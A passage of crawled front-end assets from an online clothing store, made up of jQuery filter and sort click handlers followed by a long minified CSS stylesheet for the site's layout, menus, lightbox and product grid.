						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72045
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox #cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers .red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right -28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form 